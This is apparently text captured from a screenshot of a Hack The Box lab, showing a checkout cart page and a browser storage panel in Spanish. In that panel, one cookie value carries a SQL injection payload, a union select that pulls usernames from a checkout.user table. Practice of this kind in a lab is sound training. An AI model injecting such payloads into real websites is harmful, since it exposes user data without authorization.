 Hack The Box :: Dashboa
Cart
https://checkout.shared.htb
Your cart
# Product Qty
1 james_mason 2
Credit card data (number and CVV):
1111-1111-1111-1111 123
Pay
Inspector Consola Depurador Red Editor de estilos Rendimiento Memoria Almacenamiento Accesibilidad A
Filtrar elementos
Almacenamiento en caché
Almacenamiento local
Almacenamiento de sesión
Nombre Valor
custom... {"' and 0=1 union select 1,username,3 from checkout.user-- -":"2"}
PrestaS... def502002d57a31ea214898191e03701acc196da2e00f68975eccf8cc3bdab8c319935dc7b3ae8c15d40aeb9d2da50305c73db